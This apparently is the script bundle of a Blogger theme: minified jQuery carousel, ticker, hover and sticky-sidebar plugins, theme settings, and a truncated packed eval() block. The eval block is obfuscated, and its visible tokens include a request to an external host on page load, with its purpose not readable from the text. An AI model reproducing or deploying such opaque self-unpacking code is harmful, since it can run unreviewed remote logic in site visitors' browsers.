b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */


jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				$strip.addClass("newsticker")
				var stripWidth = 1;
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({left: '-='+ spazio}, tempo, "linear", function(){$strip.css("left", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};

/**
 * jquery.hoverdir.js v1.1.2
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2012, Codrops
 * http://www.codrops.com
 */
(function (factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof exports !== 'undefined') {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery);
    }
})(function ($) {
    'use strict';

    function Hoverdir(element, options) {
        this.$el = $(element);
        // set options
        this.options = $.extend(true, {}, this.defaults, options);
        // initialize visibility to false for show and hide method
        this.isVisible = false;
        // get the hover for this element
        this.$hoverElem = this.$el.find(this.options.hoverElem);
        // transition properties
        this.transitionProp = 'all ' + this.options.speed + 'ms ' + this.options.easing;
        // support for CSS transitions
        this.support = this._supportsTransitions();
        // load the events
        this._loadEvents();
    }

    Hoverdir.prototype = {
        defaults: {
            speed: 300,
            easing: 'ease',
            hoverDelay: 0,
            inverse: false,
            hoverElem: 'div'
        },
        constructor: Hoverdir,
        /**
         * Detect if CSS transitions are supported
         *
         * @return {Boolean}
         */
        _supportsTransitions: function () {
            if (typeof Modernizr !== 'undefined') {
                return Modernizr.csstransitions;
            } else {
                var b = document.body || document.documentElement,
                    s = b.style,
                    p = 'transition';

                if (typeof s[p] === 'string') {
                    return true;
                }

                // Tests for vendor specific prop
                var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
                p = p.charAt(0).toUpperCase() + p.substr(1);

                for (var i = 0; i < v.length; i++) {
                    if (typeof s[v[i] + p] === 'string') {
                        return true;
                    }
                }

                return false;
            }
        },
        /**
         * Bind the events to the element
         */
        _loadEvents: function () {
            this.$el.on('mouseenter.hoverdir mouseleave.hoverdir', $.proxy(function (event) {
                this.direction = this._getDir({x: event.pageX, y: event.pageY});

                if (event.type === 'mouseenter') {
                    this._showHover();
                }
                else {
                    this._hideHover();
                }
            }, this));
        },
        /**
         * Show the hover of the element
         */
        _showHover: function () {
            var styleCSS = this._getStyle(this.direction);

            if (this.support) {
                this.$hoverElem.css('transition', '');
            }

            this.$hoverElem.hide().css(styleCSS.from);
            clearTimeout(this.tmhover);

            this.tmhover = setTimeout($.proxy(function () {
                this.$hoverElem.show(0, $.proxy(function () {
                    if (this.support) {
                        this.$hoverElem.css('transition', this.transitionProp);
                    }
                    this._applyAnimation(styleCSS.to);

                }, this));
            }, this), this.options.hoverDelay);

            this.isVisible = true;
        },
        /**
         * Hide the hover to the element
         */
        _hideHover: function () {
            var styleCSS = this._getStyle(this.direction);
            if (this.support) {
                this.$hoverElem.css('transition', this.transitionProp);
            }
            clearTimeout(this.tmhover);
            this._applyAnimation(styleCSS.from);
            this.isVisible = false;
        },
        /**
         * get the direction when the event is triggered
         * credits : http://stackoverflow.com/a/3647634
         *
         * @param {Object} coordinates
         * @returns {Interger}
         */
        _getDir: function (coordinates) {
            // the width and height of the current div
            var w = this.$el.width(),
                h = this.$el.outerHeight(),
                // calculate the x and y to get an angle to the center of the div from that x and y.
                // gets the x value relative to the center of the DIV and "normalize" it
                x = (coordinates.x - this.$el.offset().left - (w / 2)) * (w > h ? (h / w) : 1),
                y = (coordinates.y - this.$el.offset().top - (h / 2)) * (h > w ? (w / h) : 1),
                // the angle and the direction from where the mouse came in/went out clockwise (TRBL=0123);
                // first calculate the angle of the point,
                // add 180 deg to get rid of the negative values
                // divide by 90 to get the quadrant
                // add 3 and do a modulo by 4 to shift the quadrants to a proper clockwise TRBL (top/right/bottom/left) **/
                direction = Math.round((((Math.atan2(y, x) * (180 / Math.PI)) + 180) / 90) + 3) % 4;
            return direction;
        },
        /**
         * get the style when the event is triggered
         *
         * @param {(Interger|String)} direction
         * @returns {Object}
         */
        _getStyle: function (direction) {
            var fromStyle, toStyle,
                slideFromTop = {'left': '0', 'top': '-100%'},
            slideFromBottom = {'left': '0', 'top': '100%'},
            slideFromLeft = {'left': '-100%', 'top': '0'},
            slideFromRight = {'left': '100%', 'top': '0'},
            slideTop = {'top': '0'},
            slideLeft = {'left': '0'};

            switch (direction) {
                case 0:
                case 'top':
                    // from top
                    fromStyle = !this.options.inverse ? slideFromTop : slideFromBottom;
                    toStyle = slideTop;
                    break;
                case 1:
                case 'right':
                    // from right
                    fromStyle = !this.options.inverse ? slideFromRight : slideFromLeft;
                    toStyle = slideLeft;
                    break;
                case 2:
                case 'bottom':
                    // from bottom
                    fromStyle = !this.options.inverse ? slideFromBottom : slideFromTop;
                    toStyle = slideTop;
                    break;
                case 3:
                case 'left':
                    // from left
                    fromStyle = !this.options.inverse ? slideFromLeft : slideFromRight;
                    toStyle = slideLeft;
                    break;
            }

            return {from: fromStyle, to: toStyle};
        },
        /**
         * Apply a transition or fallback to jquery animate based on Modernizr.csstransitions support
         *
         * @param {Object} styleCSS
         */
        _applyAnimation: function (styleCSS) {
            $.fn.applyStyle = this.support ? $.fn.css : $.fn.animate;
            this.$hoverElem.stop().applyStyle(styleCSS, $.extend(true, [], {duration: this.options.speed}));
        },
        /**
         * Show $hoverElem from the direction in argument
         *
         * @param {String} [direction=top] direction
         */
        show: function (direction) {
            this.$el.off('mouseenter.hoverdir mouseleave.hoverdir');
            if (!this.isVisible) {
                this.direction = direction || 'top';
                this._showHover();
            }
        },
        /**
         * Hide $hoverElem from the direction in argument
         *
         * @param {String} [direction=bottom] direction
         */
        hide: function (direction) {
            this.rebuild();
            if (this.isVisible) {
                this.direction = direction || 'bottom';
                this._hideHover();
            }
        },
        setOptions: function (options) {
            this.options = $.extend(true, {}, this.defaults, this.options, options);
        },
        /**
         * Unbinds the plugin.
         */
        destroy: function () {
            this.$el.off('mouseenter.hoverdir mouseleave.hoverdir');
            this.$el.data('hoverdir', null);
        },
        /**
         * Bind the plugin.
         */
        rebuild: function (options) {
            if (typeof options === 'object') {
                this.setOptions(options);
            }
            this._loadEvents();
        }
    };

    $.fn.hoverdir = function (option, parameter) {
        return this.each(function () {
            var data = $(this).data('hoverdir');
            var options = typeof option === 'object' && option;

            // Initialize hoverdir.
            if (!data) {
                data = new Hoverdir(this, options);
                $(this).data('hoverdir', data);
            }

            // Call hoverdir method.
            if (typeof option === 'string') {
                data[option](parameter);

                if (option === 'destroy') {
                    $(this).data('hoverdir', false);
                }
            }
        });
    };

    $.fn.hoverdir.Constructor = Hoverdir;
});
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-csstransitions-shiv-cssclasses-testprop-testallprops-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function x(a){j.cssText=a}function y(a,b){return x(prefixes.join(a+";")+(b||""))}function z(a,b){return typeof a===b}function A(a,b){return!!~(""+a).indexOf(b)}function B(a,b){for(var d in a){var e=a[d];if(!A(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function C(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:z(f,"function")?f.bind(d||b):f}return!1}function D(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+n.join(d+" ")+d).split(" ");return z(b,"string")||z(b,"undefined")?B(e,b):(e=(a+" "+o.join(d+" ")+d).split(" "),C(e,b,c))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m="Webkit Moz O ms",n=m.split(" "),o=m.toLowerCase().split(" "),p={},q={},r={},s=[],t=s.slice,u,v={}.hasOwnProperty,w;!z(v,"undefined")&&!z(v.call,"undefined")?w=function(a,b){return v.call(a,b)}:w=function(a,b){return b in a&&z(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=t.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(t.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(t.call(arguments)))};return e}),p.csstransitions=function(){return D("transition")};for(var E in p)w(p,E)&&(u=E.toLowerCase(),e[u]=p[E](),s.push((e[u]?"":"no-")+u));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)w(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},x(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._domPrefixes=o,e._cssomPrefixes=n,e.testProp=function(a){return B([a])},e.testAllProps=D,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+s.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};

/*!
 * jCarouselLite - v1.1 - 2014-09-28
 * http://www.gmarwaha.com/jquery/jcarousellite/
 * Copyright (c) 2014 Ganeshji Marwaha
 * Licensed MIT (https://github.com/ganeshmax/jcarousellite/blob/master/LICENSE)
*/

!function(a){a.jCarouselLite={version:"1.1"},a.fn.jCarouselLite=function(b){return b=a.extend({},a.fn.jCarouselLite.options,b||{}),this.each(function(){function c(a){return n||(clearTimeout(A),z=a,b.beforeStart&&b.beforeStart.call(this,i()),b.circular?j(a):k(a),m({start:function(){n=!0},done:function(){b.afterEnd&&b.afterEnd.call(this,i()),b.auto&&h(),n=!1}}),b.circular||l()),!1}function d(){if(n=!1,o=b.vertical?"top":"left",p=b.vertical?"height":"width",q=B.find(">ul"),r=q.find(">li"),x=r.size(),w=x<b.visible?x:b.visible,b.circular){var c=r.slice(x-w).clone(),d=r.slice(0,w).clone();q.prepend(c).append(d),b.start+=w}s=a("li",q),y=s.size(),z=b.start}function e(){B.css("visibility","visible"),s.css({overflow:"hidden","float":b.vertical?"none":"left"}),q.css({margin:"0",padding:"0",position:"relative","list-style":"none","z-index":"1"}),B.css({overflow:"hidden",position:"relative","z-index":"2",left:"0px"}),!b.circular&&b.btnPrev&&0==b.start&&a(b.btnPrev).addClass("disabled")}function f(){t=b.vertical?s.outerHeight(!0):s.outerWidth(!0),u=t*y,v=t*w,s.css({width:s.width(),height:s.height()}),q.css(p,u+"px").css(o,-(z*t)),B.css(p,v+"px")}function g(){b.btnPrev&&a(b.btnPrev).click(function(){return c(z-b.scroll)}),b.btnNext&&a(b.btnNext).click(function(){return c(z+b.scroll)}),b.btnGo&&a.each(b.btnGo,function(d,e){a(e).click(function(){return c(b.circular?w+d:d)})}),b.mouseWheel&&B.mousewheel&&B.mousewheel(function(a,d){return c(d>0?z-b.scroll:z+b.scroll)}),b.auto&&h()}function h(){A=setTimeout(function(){c(z+b.scroll)},b.auto)}function i(){return s.slice(z).slice(0,w)}function j(a){var c;a<=b.start-w-1?(c=a+x+b.scroll,q.css(o,-(c*t)+"px"),z=c-b.scroll):a>=y-w+1&&(c=a-x-b.scroll,q.css(o,-(c*t)+"px"),z=c+b.scroll)}function k(a){0>a?z=0:a>y-w&&(z=y-w)}function l(){a(b.btnPrev+","+b.btnNext).removeClass("disabled"),a(z-b.scroll<0&&b.btnPrev||z+b.scroll>y-w&&b.btnNext||[]).addClass("disabled")}function m(c){n=!0,q.animate("left"==o?{left:-(z*t)}:{top:-(z*t)},a.extend({duration:b.speed,easing:b.easing},c))}var n,o,p,q,r,s,t,u,v,w,x,y,z,A,B=a(this);d(),e(),f(),g()})},a.fn.jCarouselLite.options={btnPrev:null,btnNext:null,btnGo:null,mouseWheel:!1,auto:null,speed:200,easing:null,vertical:!1,circular:!0,visible:3,start:0,scroll:1,beforeStart:null,afterEnd:null}}(jQuery);
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
*/
(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);
//]]>
  </script>
<!-- Misc JS -->
<script type='text/javascript'>
        //<![CDATA[
// All the default settings

// Default Image Link
var Default_Image_For_Recent_Posts='https://lh3.googleusercontent.com/[base64]s500-no';

// Your disqus shortname
var DISQUS_SHORT_NAME="demoblog12";

// Sidebar tab 1 text
var sidebar_Tab_1='<i class="fa fa-rss"></i> Recent';

// Sidebar tab 2 text
var sidebar_Tab_2='<i class="fa fa-bolt"></i> Popular';

// Sidebar tab 3 text
var sidebar_Tab_3='<i class="fa fa-random"></i> Random';

// Sticky Navigation
var sticky_nav=true;

//Sticky Sidebar
var sticky_sidebar=true;

// Pagination
    var perPage=7;
    var numPages=6;
    var firstText ='First';
    var lastText ='Last';
    var prevText ='« Previous';
    var nextText ='Next »';


// --------- SETTINGS END HERE ---------
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G(6n){$(D(){1M $(".6m-5S").4N({4K:"39"})})}G(64){$(D(){1M $(".44-1o").4N({4K:".5Y-6k-6U"})})}$(D(){G($(".2m-1b-39 .1S-1b-2H").K>0){C 4w=$(".1b-39"),4y="";4w.O(".1S-1b-2H").1K(D(i){4y+="<26 M-1T=\'"+i+"\'>"+4I(i+1)+"</26>"}),4w.P(\'<z B="1S-1b-3F">\'+4y+"</z>"),$(".1S-1b-2H").1O(0),$(".1S-1b-2H").29().1J(),$(".1S-1b-3F 26").29().V("17")}$(".1S-1b-3F 26").1X(D(){G(!$(L).2S("17")){C e=4I($(L).13("M-1T"));$(".1S-1b-2H").1O().1y("17"),$(".1S-1b-2H").3H(e).1J().V("17"),$(".1S-1b-3F 26").1y("17"),$(L).V("17"),$("27,39").4L({3T:$(".1S-1b-2H.17").6u().2i},"6C")}}),$(".6L").5y(D(){1M $(".1a-2m").4c(),6W(),!1});$("#45").1X(D(){$("27, 39").4L({3T:0},3P)});$(\'.44 2u.J,.44 .43>2u,.3D .43>2u,.6F .43>2u,.6H>z>2u\').27(D(){1M\'<X>\'+$(L).27()+\'</X>\'});$(6I).6K(D(){G($(L).3T()){$(\'#45\').1J()}1c{$(\'#45\').2U()}});$(\'.47\').1X(D(){3v(D(){$(\'.48\').1J(32)},32);3v(D(){$(\'.3D\').V(\'17\')},3y);$(\'.47\').V(\'17\')});$(\'.48,.3f-3D\').1X(D(){3v(D(){$(\'.48\').2U(32)},32);3v(D(){$(\'.47\').1y(\'17\')},3y);$(\'.3D\').1y(\'17\')});$(\'.2C-2l>X:3H(0)\').27(6t);$(\'.2C-2l>X:3H(1)\').27(6x);$(\'.2C-2l>X:3H(2)\').27(6B);C 4E=6A;$.1w({1t:"1v",R:"3A://"+4E+".6z.2d/6M.6N",1u:"1z",71:1N})});D 30(e){G(e.1P===2Z){1M 3Y}1c{1M e.1P[0].21}}$(D(){D a(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> "+a[e].2G.$t+"</X>";1M t}D e(a,s){C 5k=s==2Z?\'3l 3I 3r\':s;C e=\'<z B="3U"><X B="2G">\'+a+\'</X><a B="H" F="/1a/18/\'+a+\'" J="3l 4F 3r \'+a+\'"> // \'+5k+\' \'+a+" <i B=\'1e-4M-2L\'></i></a></z>";1M e}D 1L(3E,59,5c){G(3E.58(\'1h.5b.2d\')!=-1){C s="<z B=\'5b-2a\'><X B=\'y-70\'><i B=\'1e 1e-6Z-72-o\'></i></X><1h 1i=\'"+3E.5a(\'5o\',\'73\')+"\'"+5c+"/></z>"}1c{C s="<1h 